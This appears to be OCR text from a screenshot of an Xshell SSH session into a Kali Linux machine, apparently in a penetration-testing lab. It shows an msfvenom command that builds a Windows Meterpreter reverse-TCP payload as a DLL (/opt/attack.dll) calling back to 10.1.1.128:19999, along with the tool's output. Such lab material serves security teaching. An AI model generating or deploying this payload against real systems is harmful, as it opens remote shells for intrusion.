 kali - root@localhost: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@10.1.1.128:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × +
Connecting to 10.1.1.128:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 17 18:24:07 2017 from win2003msf.heetian
root@localhost:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.128 LPORT=19999 -f d
ll > /opt/attack.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 299 bytes
root@localhost:~#
仅将文本发送到当前选项卡
ssh://root@10.1.1.128:22 SSH2 xterm 95x20 20,19 1 会话 CAP NUM